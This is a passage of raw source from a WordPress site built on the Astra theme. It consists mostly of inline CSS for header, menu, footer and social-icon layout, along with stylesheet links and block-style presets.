*:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#d3b031;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#d3b031;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#d3b031;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#d3b031;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;border-radius:89px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item> .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-6);}.ast-builder-menu-1 .menu-item:hover> .ast-menu-toggle{color:var(--ast-global-color-6);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:var(--ast-global-color-8);}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:32px;height:32px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-8);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:var(--ast-global-color-6);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-6);}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-8);}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-6);}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}@media (max-width:544px){.ast-footer-social-1-wrap{margin-bottom:50px;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:#000000;;background-image:none;;min-height:60px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#000000;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:flex-start;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{padding-top:40px;padding-bottom:0px;padding-left:50px;padding-right:50px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.site-footer{background-color:#202c28;;background-image:none;;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#000000;;background-image:none;;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#000000;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-end;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#000000;;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#000000;;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-left:20px;padding-right:20px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{color:var(--ast-global-color-8);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner a{color:var(--ast-global-color-8);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner a:hover{color:var(--ast-global-color-6);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .widget-title{color:var(--ast-global-color-8);}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#0f0f0f;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#0f0f0f;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#0f0f0f;}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{color:var(--ast-global-color-8);}#astra-footer-menu .menu-item:hover > a{color:var(--ast-global-color-6);}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-left:20px;padding-right:20px;}}@media (max-width:544px){#astra-footer-menu{margin-bottom:50px;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}:root{--e-global-color-astglobalcolor0:#d3af30;--e-global-color-astglobalcolor1:#d3af30;--e-global-color-astglobalcolor2:#0f0f0f;--e-global-color-astglobalcolor3:#2a2a2a;--e-global-color-astglobalcolor4:#ffffff;--e-global-color-astglobalcolor5:#0f0f0f;--e-global-color-astglobalcolor6:#a2a2a2;--e-global-color-astglobalcolor7:#f9f9f9;--e-global-color-astglobalcolor8:#7a7a7a;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%7CHeebo%3A500%2C600&#038;display=fallback&#038;ver=3.7.3' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='http://luxador.eu/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=3.7.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://luxador.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://luxador.eu/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://luxador.eu/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 